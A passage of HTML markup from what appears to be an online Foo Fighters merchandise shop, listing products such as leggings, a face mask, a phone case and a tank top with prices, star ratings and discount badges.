  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="70">
    <a href="https://foo-fighters.store/product/foo-fighters-leggings-logo-bird-leggings-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/138/conversions/leggingsmx540front-pad600x600f8f8f8-27-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Leggings - Logo bird Leggings RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-leggings-logo-bird-leggings-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Leggings - Logo bird Leggings RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="44">
    <a href="https://foo-fighters.store/product/foo-fighters-face-masks-guitar-design-flat-mask-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/84/conversions/urmask_flatlay_frontproduct600x600-25-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Face Masks - Guitar Design Flat Mask RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-face-masks-guitar-design-flat-mask-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Face Masks - Guitar Design Flat Mask RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.89 - $22.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="5">
    <a href="https://foo-fighters.store/product/foo-fighters-cases-the-wrench-samsung-galaxy-soft-case-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/5/conversions/icrsamsung_galaxy_s22_softbackax600-pad600x600f8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Cases - the wrench Samsung Galaxy Soft Case RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-cases-the-wrench-samsung-galaxy-soft-case-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Cases - the wrench Samsung Galaxy Soft Case RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://foo-fighters.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="52">
    <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-five-people-tank-top-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/100/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Tank Tops - Five People Tank Top RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-five-people-tank-top-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Tank Tops - Five People Tank Top RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
